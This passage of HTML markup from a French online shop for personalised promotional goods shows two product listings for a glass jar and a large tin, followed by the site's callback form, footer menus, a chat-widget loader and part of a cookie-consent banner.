    </div>
</div><div class="product-card text-left" data-product_id="4460648">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/non-classe/bocal-en-verre-avec-couvercle-en-acier-inoxydable-de-09-litre-avec-embossage-e-9'" class="cursor-pointer">
            <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Bocal en verre avec couvercle en acier inoxydable 0,9 litre, avec embossage-E" decoding="async" data-lazy-srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1810E.102_11075-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1810E.102_11075-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1810E.102_11075-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1810E.102_11075-scaled.jpg 2048w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1810E.102_11075-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1810E.102_11075-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Bocal en verre avec couvercle en acier inoxydable 0,9 litre, avec embossage-E" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1810E.102_11075-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1810E.102_11075-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1810E.102_11075-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1810E.102_11075-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/non-classe/bocal-en-verre-avec-couvercle-en-acier-inoxydable-de-09-litre-avec-embossage-e-9" role="link" aria-label="Voir le produit Bocal en verre avec couvercle en acier inoxydable 0,9 litre, avec embossage-E - personnalisable">
            <strong>Bocal en verre avec couvercle en acier inoxydable 0,9 litre, avec embossage-E</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>12.56 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 100                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4460725">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/non-classe/grande-boite-de-conserve-13-litre-avec-embossage-e-14'" class="cursor-pointer">
            <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Grande boîte de 1,3 litre avec embossage-E" decoding="async" data-lazy-srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1900E.103_11173-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1900E.103_11173-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1900E.103_11173-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1900E.103_11173-scaled.jpg 2048w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1900E.103_11173-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1900E.103_11173-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Grande boîte de 1,3 litre avec embossage-E" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1900E.103_11173-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1900E.103_11173-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1900E.103_11173-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1900E.103_11173-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/non-classe/grande-boite-de-conserve-13-litre-avec-embossage-e-14" role="link" aria-label="Voir le produit Grande boîte de 1,3 litre avec embossage-E - personnalisable">
            <strong>Grande boîte de 1,3 litre avec embossage-E</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>20.96 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 100                                            pièces
                                    </li>
                        </ul>
    </div>
</div>    </div>
</div>

            </div>
            </div>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
    $(() => {
        // writeProductConfig()
        $('#form-qty-input').bind('change click keyup', function() {
            var formQtyInput = $(this).val()
            if (parseInt(formQtyInput) > 1000) {
                $('.msgcomplementaire').removeClass('hidden')
            } else(
                $('.msgcomplementaire').addClass('hidden')
            )
            // console.log(formQtyInput)
        })
        $('a[href^="#avisanchor"]').click(function() {
            var ancre = $(this).attr("href");

            // Simple scroll
            $("html, body").animate({
                scrollTop: $(ancre).offset().top
            }, 'slow');

            return false;
        });
    })
</script>
</main>


</div>

<div class="edkado-onVousRapel">
    <div class="modal-onVousRapel">
        <div class="text-form-rapel">
            <span>Pour plus de renseignements, laissez-nous votre numéro de téléphone. On vous rappellera.</span>
        </div>
        <div class="form-rapel">
            <div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.9.6" data-cf-form-id="CF64be746392b5b"><div id="caldera_notices_1" data-spinner="https://www.e-dkado-pro.fr/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF64be746392b5b caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF64be746392b5b_1" data-form-id="CF64be746392b5b" aria-label="On vous rapelle" data-target="#caldera_notices_1" data-template="#cfajax_CF64be746392b5b-tmpl" data-cfajax="CF64be746392b5b" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://www.e-dkado-pro.fr/cf-api/CF64be746392b5b" data-hiderows="true">
<input type="hidden" id="_cf_verify_CF64be746392b5b" name="_cf_verify" value="e3a4607213"  data-nonce-time="1768802083" /><input type="hidden" name="_wp_http_referer" value="/non-classe/carte-de-sac-de-bonbons-de-50-grammes-di-fc-8" /><div id="cf2-CF64be746392b5b_1"></div><input type="hidden" name="_cf_frm_id" value="CF64be746392b5b">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF64be746392b5b">
<input type="hidden" name="_cf_cr_pst" value="4459595">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Nom</label><input type="text" name="name" value="" autocomplete="off">
</div><div id="CF64be746392b5b_1-row-1"  class="row  first_row"><div  class="col-sm-12  single"><div data-field-wrapper="fld_2401160" class="form-group" id="fld_2401160_1-wrap">
	<label id="fld_2401160Label" for="fld_2401160_1" class="control-label">Téléphone</label>
	<div class="">
		<input    type="tel" data-field="fld_2401160" class=" form-control" id="fld_2401160_1" name="fld_2401160" value="" data-type="phone_better"   aria-labelledby="fld_2401160Label"  data-default-country="fr">			</div>
</div>
</div></div><div id="CF64be746392b5b_1-row-2"  class="row  last_row"><div  class="col-sm-12  single"><div data-field-wrapper="fld_3839932" class="form-group" id="fld_3839932_1-wrap">
<div class="">
	<input  class="btn btn-default bouton-rappelez-moi" type="submit" name="fld_3839932" id="fld_3839932_1" value="Envoyez" data-field="fld_3839932"  >
</div>
</div>
	<input class="button_trigger_1" type="hidden" name="fld_3839932" id="fld_3839932_1_btn" value="" data-field="fld_3839932"  />
</div></div></form>
</div>
        </div>

    </div>
    <div class="box-onVousRapel">
        <img width="107" height="96" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20107%2096'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="On vous rappelle" decoding="async" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/07/onvousrapelle.png" /><noscript><img width="107" height="96" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/07/onvousrapelle.png" class="attachment-thumbnail size-thumbnail" alt="On vous rappelle" decoding="async" /></noscript>    </div>

</div><footer id="colophon" class="site-footer bg-gray-50 pt-12 pb-5" role="contentinfo">


	<div class="flex flex-wrap container mx-auto text-gray-500 lg:w-4/5 w-full">
		<div class="logo lg:w-1/3 w-full items-left">
			<div class="test md:w-4/5">
				<div class="block-wrap-left md:text-center">
											<a href="https://www.e-dkado-pro.fr/" class="custom-logo-link" rel="home"><img width="400" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20100'%3E%3C/svg%3E" class="custom-logo" alt="E-dkado-pro" decoding="async" data-lazy-srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp 400w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824-300x75.webp 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp" /><noscript><img width="400" height="100" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp" class="custom-logo" alt="E-dkado-pro" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp 400w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824-300x75.webp 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></a>										<div class="tb-sect text-left">
						<div class="tb-sect-icon">
							<svg class="svgic">
								<use xlink:href="#si-phone"></use>
							</svg>
						</div>
						<div class="tb-sect-text">04 76 543 705<br>Du lundi au vendredi, de 9h à 12h et de 14h à 18h</div>
					</div>
					<div class="tb-sect text-left">
						<div class="tb-sect-icon">
							<svg class="svgic">
								<use xlink:href="#si-email"></use>
							</svg>
						</div>
						<div class="tb-sect-text"><a href="mailto:contact@e-dkado.fr">contact@e-dkado.fr</a><br>Pour toutes demandes de renseignements, devis etc...</div>
					</div>
					<div class="tb-sect text-left">
						<div class="tb-sect-icon">
							<svg class="svgic">
								<use xlink:href="#si-location">
									<symbol id="si-location" viewBox="0 0 49 49">
										<path d="M24.652,11.02c-3.292,0-5.973,2.753-5.973,6.136s2.68,6.136,5.973,6.136 c3.293,0,5.973-2.753,5.973-6.136S27.945,11.02,24.652,11.02z M24.652,21.538c-2.352,0-4.266-1.966-4.266-4.383 s1.914-4.383,4.266-4.383c2.354,0,4.267,1.966,4.267,4.383S27.006,21.538,24.652,21.538z M36.072,5.424 C32.981,2.249,28.872,0.5,24.501,0.5c-4.371,0-8.479,1.749-11.57,4.924c-5.719,5.875-6.43,16.929-1.54,23.626L24.501,48.5 l13.09-19.423C42.502,22.353,41.791,11.299,36.072,5.424z M36.207,28.053L24.501,45.42L12.777,28.025 c-4.436-6.076-3.8-16.06,1.362-21.362c2.768-2.844,6.448-4.41,10.363-4.41s7.595,1.566,10.364,4.41 C40.027,11.966,40.663,21.949,36.207,28.053z"></path>
									</symbol>
								</use>
							</svg>
						</div>
						<div class="tb-sect-text">445, rue Lavoisier<br>38330 MONTBONNOT SAINT MARTIN FRANCE</div>
					</div>
					<div class="tb-sect text-left">
						<div class="tb-sect-icon">
							<svg class="svgic">
								<use xlink:href="#si-building"></use>
							</svg>
						</div>
						<div class="tb-sect-text">
							<a href="https://www.e-dkado-pro.fr/objets-publicitaires-a-grenoble">
								Objets &#038; Goodies publicitaires Grenoble							</a><br/>
							<a href="https://www.e-dkado-pro.fr/objet-publicitaire-lyon">
								Objet publicitaire Lyon							</a><br/>
							<a href="https://www.e-dkado-pro.fr/objet-publicitaire-paris">
								Objet publicitaire Paris							</a><br/>
							<a href="https://www.e-dkado-pro.fr/objet-publicitaire-marseille">
								Objet publicitaire Marseille							</a>							
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-nav lg:w-2/3 w-full flex flex-wrap">
						<div class="lg:w-1/4 text-left w-1/2 mx-auto">
				<p class="text-base">LES OPTIONS</p>
				<div id="footer-menu" class="font-sans mx-auto mt-4 p-4 lg:mt-0 lg:p-0 lg:bg-transparent lg:block w-full capitalize"><ul id="menu-les-options" class=""><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvaW1wcmVzc2lvbi1sb2dv" tabindex="0">Impression logo</a></li>
<li id="menu-item-6234805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6234805 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/objets-publicitaires-nos-materiaux-durables">Objets publicitaires : nos matériaux durables</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvbWFxdWV0dGUtM2Q=" tabindex="0">Maquette 3D</a></li>
<li id="menu-item-7517785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517785 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/livraison-express">Livraison express</a></li>
<li id="menu-item-7517786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517786 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/echantillons">Échantillons</a></li>
<li id="menu-item-7517802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517802 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/recherche-de-produits">Recherche de produits</a></li>
<li id="menu-item-7517803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517803 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/vos-projets">Vos projets</a></li>
</ul></div>			</div>
			<div class="lg:w-1/4 text-left w-1/2 mx-auto">
				<p class="text-base">LES INFORMATIONS</p>
				<div id="footer-menu" class="font-sans mx-auto mt-4 p-4 lg:mt-0 lg:p-0 lg:bg-transparent lg:block w-full "><ul id="menu-les-informations" class=""><li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvY2d2" tabindex="0">C.G.V</a></li>
<li id="menu-item-7517787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517787 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/politique-de-confidentialite-2">Politique de confidentialité</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvY2hhcnRlLXF1YWxpdGU=" tabindex="0">Charte qualité</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvZXhlbXBsZS1kYXBwbGljYXRpb25z" tabindex="0">Exemple d’applications</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvcXVpLXNvbW1lcy1ub3Vz" tabindex="0">Qui sommes-nous ?</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvcG9saXRpcXVlLXJzZS1lLWRrYWRv" tabindex="0">POLITIQUE RSE – Objet personnalisé publicitaire</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvbm91cy1jb250YWN0ZXo=" tabindex="0">Contactez-nous</a></li>
<li id="menu-item-5948458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948458 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/sorecop-taxe-pour-la-copie-privee">SORECOP : Taxe pour la copie privée</a></li>
</ul></div>			</div>
			<div class="lg:w-1/4 text-left w-1/2 mx-auto">
				<p class="text-base">THÉMATIQUES</p>
				<div id="footer-menu" class="font-sans mx-auto mt-4 p-4 lg:mt-0 lg:p-0 lg:bg-transparent lg:block w-full"><ul id="menu-thematiques" class=""><li id="menu-item-7517793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517793 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/agences-publicites">Agences publicités</a></li>
<li id="menu-item-7517794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517794 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/gestion-catalogue-votre-boutique-dobjets-personnalises-2">E-Boutique : Votre boutique d’objets personnalisés</a></li>
<li id="menu-item-7517795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517795 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/congres-salons-seminaires">Congrès, salons, séminaires</a></li>
<li id="menu-item-7517796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517796 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/comites-dentreprises">Comités d’entreprises</a></li>
<li id="menu-item-7517797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517797 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/bars-hotels-restaurants">Bars, Hôtels, Restaurants</a></li>
<li id="menu-item-7517798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517798 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/equipements-sportifs-textiles-accessoires-sur-mesure">Équipements sportifs : textiles &amp; accessoires sur mesure</a></li>
<li id="menu-item-7517799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517799 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/luxe-haut-de-gamme">Luxe &amp; Haut de gamme</a></li>
<li id="menu-item-7517800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517800 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/agences-immobilieres">Agences immobilières</a></li>
</ul></div>			</div>

			<div class="lg:w-1/4 text-left w-1/2 mx-auto">
				<p class="text-base"><a href="/blog" title="Les astuces pour votre communication">Blog</a></p>
									<div id="footer-menu" class="font-sans mx-auto mt-4 p-4 lg:mt-0 lg:p-0 lg:bg-transparent lg:block w-full ">
						<ul id="menu-les-articles" class="">
															<li class="menu-item text-xs mb-3">
									<a href="https://www.e-dkado-pro.fr/objets-personnalises-faut-il-privilegier-limpression-ou-la-gravure">
										Objets personnalisés : faut-il privilégier l’impression ou la gravure ?									</a>
								</li>
															<li class="menu-item text-xs mb-3">
									<a href="https://www.e-dkado-pro.fr/5-conseils-pour-bien-reussir-vos-commandes-de-cadeaux-personnalises">
										5 conseils pour bien réussir vos commandes de cadeaux personnalisés									</a>
								</li>
															<li class="menu-item text-xs mb-3">
									<a href="https://www.e-dkado-pro.fr/comment-gerer-les-delais-et-quantites-dans-vos-campagnes-objets">
										Comment gérer les délais et quantités dans vos campagnes objets ?									</a>
								</li>
															<li class="menu-item text-xs mb-3">
									<a href="https://www.e-dkado-pro.fr/le-guide-des-materiaux-innovants-dans-les-goodies">
										Le guide des matériaux innovants dans les goodies									</a>
								</li>
															<li class="menu-item text-xs mb-3">
									<a href="https://www.e-dkado-pro.fr/objets-publicitaires-les-tendances-a-suivre-en-2025">
										Objets publicitaires : les tendances à suivre en 2025									</a>
								</li>
													</ul>
					</div>
							</div>
		</div>

	</div>
	<div class="flex container mx-auto text-center text-gray-500">
		<p class="mx-auto">
						&copy; 2026 - E-dkado-pro		</p>
	</div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tailpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5d19b53122d70e36c2a385f7/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.e-dkado-pro.fr/" class="custom-logo-link" rel="home"><img width="400" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20100'%3E%3C/svg%3E" class="custom-logo" alt="E-dkado-pro" decoding="async" data-lazy-srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp 400w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824-300x75.webp 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp" /><noscript><img width="400" height="100" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp" class="custom-logo" alt="E-dkado-pro" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp 400w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824-300x75.webp 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Utilisation des cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Les cookies nous permettent de personnaliser le contenu et les annonces, d'offrir des fonctionnalités relatives aux médias sociaux et d'analyser notre trafic. Nous partageons également des informations sur l'utilisation de notre site avec nos partenaires de médias sociaux, de publicité et d'analyse, qui peuvent combiner celles-ci avec d'autres informations que vous leur avez fournies ou qu'ils ont collectées lors de votre utilisation de leurs services.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou la personne utilisant le service.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
